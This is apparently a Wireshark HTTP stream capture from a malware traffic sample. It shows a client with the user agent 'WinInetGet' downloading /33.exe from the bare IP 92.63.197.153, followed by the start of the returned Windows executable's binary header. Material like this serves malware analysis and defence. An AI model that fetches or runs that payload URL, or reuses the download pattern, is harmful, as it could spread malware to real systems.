 Wireshark · Follow HTTP Stream (tcp.stream eq 1) · samp29.pcapng
GET /33.exe HTTP/1.1
Accept: text/*, application/exe, application/zlib, application/gzip, application/applefile
User-Agent: WinInetGet/0.1
Host: 92.63.197.153
Connection: Keep-Alive
Cache-Control: no-cache
HTTP/1.1 200 OK
Server: nginx/1.14.0 (Ubuntu)
Date: Sat, 04 May 2019 06:08:45 GMT
Content-Type: application/octet-stream
Content-Length: 233984
Last-Modified: Sat, 04 May 2019 03:49:25 GMT
ETag: "5ccd0bc5-39200"
Accept-Ranges: bytes
Age: 736
Warning: 110 squid "Response is stale"
X-Cache: HIT from VideoCacheBox/B07A570F81E84C02206DDC8BF833C0768EED0A95
Connection: keep-alive
MZ......................@............................................... .!..L.!This program cannot be run in DOS
mode.
$.........P...>...>...>.......>.......>..<E...>...?...>.......>.......>.......>.Rich..>..........................PE..
L.....i[..............
..J...|............`.....@.................................................................................x....
0..8:..................p..x..........................................................`...........................text